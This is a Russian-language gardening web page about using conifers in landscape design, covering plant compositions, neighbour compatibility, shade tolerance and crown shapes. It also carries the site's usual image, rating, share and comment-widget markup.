<p>Композиции отличаются своим функциональным назначением. Для украшения высаживают клумбы, рокарии, круговые композиции и альпийские горки. Изгороди и миксбордеры имеют другую функцию &#8212; отделяют зоны сада или участки друг от друга.</p>
<p>Хвойные произрастают в разных климатических условиях, этим объясняются внешние отличия. Укореняя рядом южные и северные саженцы, можно испортить внешний вид сада. Несмотря на свою неприхотливость, хвойники не всегда уживаются друг с другом. Самые чувствительные &#8212; лиственницы, которые не терпят рядом своих вечнозеленых сородичей. Ель и пихта недолюбливают сосны, кедры и туи. Многим растениям приходится трудно с такими соседями из-за защелачивания почвы. Для предотвращения их гибели требуется регулярное удобрение.</p>
<p>Большинство хвойников отлично переносят тень, поэтому их можно садить рядом с домом или высоким забором. Исключение составляют южные сорта, которые любят свет. Стоит учитывать при озеленении, что на солнце растения выглядят лучше, т.к. отсутствие освещения делает их окраску более темной и невзрачной.</p>
<p><a href="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open alignnone size-full wp-image-9079"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%201536'%3E%3C/svg%3E" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="2048" height="1536" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11.jpg 2048w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 2048px) 100vw, 2048px" data-lazy-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11.jpg" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="2048" height="1536" srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11.jpg 2048w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11-200x150.jpg 200w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></noscript></span><meta itemprop="width" content="2048"><meta itemprop="height" content="1536"></span></a></p>
<h2>Вариации хвойных форм</h2>
<p>Хвойные композиции в ландшафтном дизайне дачного участка отличаются по таким параметрам, как:</p>
<ul>
<li>цвет плодов;</li>
<li>длина и оттенок хвои;</li>
<li>форма кроны.</li>
</ul>
<p>Работа с хвойниками в саду интересна, т.к. среди них можно увидеть удивительные экземпляры с фиолетовыми или красными шишками. Последние напоминают розы. Итальянская плакучая пиния имеет хвою длиной до 30 см. Плоды можжевельника можно употреблять в пищу, однако съедобными являются только синие, красные ягоды ядовитые.</p>
<p><a href="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open alignnone size-full wp-image-9076"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201200'%3E%3C/svg%3E" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1200" height="1200" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8.jpg 1200w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8-768x768.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 1200px) 100vw, 1200px" data-lazy-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8.jpg" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1200" height="1200" srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8.jpg 1200w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8-768x768.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8-200x200.jpg 200w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></noscript></span><meta itemprop="width" content="1200"><meta itemprop="height" content="1200"></span></a></p>
<p>Выделяются следующие разновидности формы кроны:</p>
<ul>
<li>пирамидальная;</li>
<li>спиральная;</li>
<li>яйцевидная;</li>
<li>шаровидная;</li>
<li>плакучая;</li>
<li>стелющаяся;</li>
<li>редкая;</li>
<li>колоннообразная;</li>
<li>овальная;</li>
<li>раскидистая.</li>
</ul>
<p>Для простоты можно использовать разделение форм на высокорослые, среднерослые, низкорослые и стелющиеся.</p>
<p>Для двора частного дома (особенно если он маленький) больше подойдут низкорослые хвойники, т.к. они не уменьшат пространство своим размером и не накроют все вокруг своей тенью. Но нужно учесть, что карликовые хвойники растут всю жизнь, хоть и медленно. Так, в зависимости от разновидности по прошествии 15-20 лет низкорослое дерево может превратиться в среднерослое.</p>
<p><a href="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open alignnone size-full wp-image-9074"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1080" height="1080" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6.jpg 1080w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6-768x768.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 1080px) 100vw, 1080px" data-lazy-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6.jpg" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1080" height="1080" srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6.jpg 1080w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6-768x768.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6-200x200.jpg 200w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></noscript></span><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span></a></p>
<p>Для комфортной жизни хвойных растений следует подбирать адаптированные к климату сорта. Также важно ознакомиться с правилами ухода и предпочтениями в соседстве.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="9067" data-total="3" data-rating="11" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:73.333333333333%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(3 голоса, среднее: 3.7 из 5)</div>
        <script type="application/ld+json">
        {
        "@context": "http://schema.org/",
        "@type": "AggregateRating",
        "itemReviewed": "Хвойники в ландшафтном дизайне, названия композиций с фото",
        "author": "daniil",
        "description": "Хвойные наделены рядом положительных свойств, кото",
        "mainEntityOfPage": "https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html",
        "ratingCount": "3",
        "bestRating": "5",
        "ratingValue": "3.7",
        "worstRating": "1",
        "name": "Хвойники в ландшафтном дизайне, названия композиций с фото"
        }
        </script></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-krasivo-posadit-tuyu-na-dachnom-uchastke-foto-v-landshaftnom-dizayne.html' title='Как красиво посадить тую на дачном участке, фото в ландшафтном дизайне'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/tui_v_landshaftnom_dizayne_1-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2018/12/tui_v_landshaftnom_dizayne_1-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Как красиво посадить тую на дачном участке, фото в ландшафтном дизайне</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/foto-v-landshaftnom-dizayne-tui-piramidalnoy-posadka-i-uhod-za-rasteniem.html' title='Фото в ландшафтном дизайне туи пирамидальной, посадка и уход за растением'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/piramidalnaya_tuya_1-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2018/12/piramidalnaya_tuya_1-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Фото в ландшафтном дизайне туи пирамидальной, посадка и уход за растением</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/opisanie-tui-tini-tim-foto-v-landshaftnom-dizayne.html' title='Описание туи Тини Тим, фото в ландшафтном дизайне'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/11/Tuya_Tini_Tim_3-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2018/11/Tuya_Tini_Tim_3-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Описание туи Тини Тим, фото в ландшафтном дизайне</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/?p=9067' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A5%D0%B2%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BB%D0%B0%D0%BD%D0%B4%D1%88%D0%B0%D1%84%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%2C+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B9+%D1%81+%D1%84%D0%BE%D1%82%D0%BE&url=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A5%D0%B2%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BB%D0%B0%D0%BD%D0%B4%D1%88%D0%B0%D1%84%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%2C+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B9+%D1%81+%D1%84%D0%BE%D1%82%D0%BE%20https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A5%D0%B2%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BB%D0%B0%D0%BD%D0%B4%D1%88%D0%B0%D1%84%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%2C+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B9+%D1%81+%D1%84%D0%BE%D1%82%D0%BE%20https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html&text=%D0%A5%D0%B2%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BB%D0%B0%D0%BD%D0%B4%D1%88%D0%B0%D1%84%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%2C+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B9+%D1%81+%D1%84%D0%BE%D1%82%D0%BE"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-9044" class="post-card post-9044 post type-post status-publish format-standard has-post-thumbnail  category-hvoynyie tag-grunt-dlya-hvoynyih tag-kakuyu-pochvu-lyubyat-hvoynyie-rasteniya tag-luchshiy-grunt-dlya-hvoynikov">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kakoy-grunt-dlya-hvoynyih-rasteniy-samyiy-podhodyashhiy.html">
                            <img width="181" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20181%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2.jpg 1160w, https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2-350x270.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2-768x593.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2-557x430.jpg 557w, https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2-200x154.jpg 200w, https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2-170x130.jpg 170w" data-lazy-sizes="auto, (max-width: 181px) 100vw, 181px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2.jpg" /><noscript><img width="181" height="140" src="https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2.jpg 1160w, https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2-350x270.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2-768x593.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2-557x430.jpg 557w, https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2-200x154.jpg 200w, https://remkasam.ru/wp-content/uploads/2018/12/mulchirovanie_hvoynyh_2-170x130.jpg 170w" sizes="auto, (max-width: 181px) 100vw, 181px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Хвойные</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kakoy-grunt-dlya-hvoynyih-rasteniy-samyiy-podhodyashhiy.html" rel="bookmark" >Какой грунт для хвойных растений самый подходящий?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Грунт для хвойных растений должен быть такой же, как и в естественных условиях произрастания	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-9054" class="post-card post-9054 post type-post status-publish format-standard has-post-thumbnail  category-hvoynyie tag-kak-razmnozhayutsya-hvoyniki tag-kak-cherenkovat-hvoynyie tag-razmnozhenie-hvoynyih tag-cherenkovanie-hvoynyih-rasteniy">

    <div class="post-card__image">
        <a href="https://remkasam.ru/razmnozhenie-i-cherenkovanie-hvoynyih-v-domashnih-usloviyah.html">
                            <img width="207" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251-350x236.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251-768x518.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251-637x430.jpg 637w, https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251-200x135.jpg 200w" data-lazy-sizes="auto, (max-width: 207px) 100vw, 207px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251.jpg" /><noscript><img width="207" height="140" src="https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251-350x236.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251-768x518.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251-637x430.jpg 637w, https://remkasam.ru/wp-content/uploads/2018/12/razmnozhenie_hvoynyh_1-e1545847916251-200x135.jpg 200w" sizes="auto, (max-width: 207px) 100vw, 207px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Хвойные</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/razmnozhenie-i-cherenkovanie-hvoynyih-v-domashnih-usloviyah.html" rel="bookmark" >Размножение и черенкование хвойных в домашних условиях</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Культивировать вечнозеленые растения можно самостоятельно, используя семена или применяя черенкование хвойных деревьев и кустов.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-9087" class="post-card post-9087 post type-post status-publish format-standard has-post-thumbnail  category-hvoynyie tag-vidyi-gorohoplodnogo-kiparisovika tag-kiparisovik-gorohoplodnyiy tag-sorta-kiparisovika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/sorta-i-vidyi-kiparisovika-gorohoplodnogo-s-opisaniem-i-foto.html">
                            <img width="209" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20209%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02.jpg 1046w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02-350x234.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02-768x514.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02-643x430.jpg 643w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02-200x134.jpg 200w" data-lazy-sizes="auto, (max-width: 209px) 100vw, 209px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02.jpg" /><noscript><img width="209" height="140" src="https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02.jpg 1046w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02-350x234.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02-768x514.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/kiparisovik_bolevar_02-643x430.jpg 643w, 